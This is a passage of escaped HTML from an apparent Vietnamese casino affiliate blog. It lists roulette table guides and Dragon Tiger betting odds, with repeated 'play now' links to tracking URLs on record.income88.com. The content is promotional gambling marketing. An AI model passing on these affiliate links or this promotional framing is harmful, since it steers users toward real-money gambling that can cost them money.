1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pp4_7XfVIhO2Nd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cbutton style=\"background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi:\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003Cspan style=\"box-sizing: border-box; color: #d0410b; font-family: Arial;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; color: #2b00fe; height: 1em; margin-left: 0.07em; margin-right: 0.07em; vertical-align: -0.1em; width: 1em;\"\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003ERoulette\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E+ Hướng dẫn chơi Roulette Paris\u003C\/span\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: inherit;\"\u003E\u003Ci\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: helvetica;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Macau:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ci style=\"font-weight: bold;\"\u003E+\u0026nbsp;\u003C\/i\u003E\u003Cb\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Manila:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Reno:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-cuoc-roulette-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E+ Hướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;Roulette\u0026nbsp;Beijing:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/i\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u0026nbsp;Roulette\u0026nbsp;Shanghai:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003E\u003Ci\u003E+\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi\u0026nbsp;\u0026nbsp;Roulette\u0026nbsp;Vegas:\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-roulette-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; font-weight: bold; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n        \n         \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Roulette online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n        \n        \u003C\/blockquote\u003E\n        \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Cspan class=\"ez-toc-section\" id=\"Review_Rồng_Hổ\"\u003E\u003C\/span\u003E\n\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E5. Game bài đổi thưởng cược Rồng Hổ Dragon Tiger\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;- Game đánh bài đổi thưởng tiền thật.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003Cul\u003E\n    \u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGiới thiệu qua.\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cspan\u003ENgười chia bài sẽ chia 2 quân bài cho 2 cửa Long - Hổ, và có 3 cửa để bạn đặt cược gồm cửa Dragon, cửa Tiger, Cửa Hòa (hay còn gọi là cửa Đôi - Pair ).\u003Cbr \/\u003ELong Hổ thông thường thì tỷ lệ đặt vào các cửa Dragon-Tiger là 1: 1.95 cửa hòa là 1:12. Nếu bạn đặt cửa Dragon hay Tiger mà kết quả là Pair thì bạn sẽ được hoàn trả số tiền đặt cược.\u003Cbr \/\u003EHoặc :\u003Cbr \/\u003ETỷ lệ của mỗi cửa cược:\u003Cbr \/\u003ECửa 1 Long (Dragon): Cược 1 ăn 2.\u003Cbr \/\u003ECửa 2 Hổ (Tiger): Cược 1 ăn 2.\u003Cbr \/\u003ECửa 3 Đôi (Pair): Cược 1 ăn 12.\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n  \u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Rk2xG4iOmqnaPqjz9ehyphenhyphenGd99MD-ffNLMqnPYZXRW47kyJfrSaLfJefl_CP3KrOGpoGRPRTSLl7ezkOtorqVkItMeJcR_PYnyZyKiDG3nazvBhE1jBvzHnM4qlioz9ajyL1K9gioNmE0d\/s640\/2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"640\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Rk2xG4iOmqnaPqjz9ehyphenhyphenGd99MD-ffNLMqnPYZXRW47kyJfrSaLfJefl_CP3KrOGpoGRPRTSLl7ezkOtorqVkItMeJcR_PYnyZyKiDG3nazvBhE1jBvzHnM4qlioz9ajyL1K9gioNmE0d\/w640-h478\/2.JPG\" title=\"Game bài cược Rồng hổ đổi thưởng\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Đăng ký chơi ngay Rồng hổ Dragon Tiger \u0026gt;\u0026gt;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003Etại 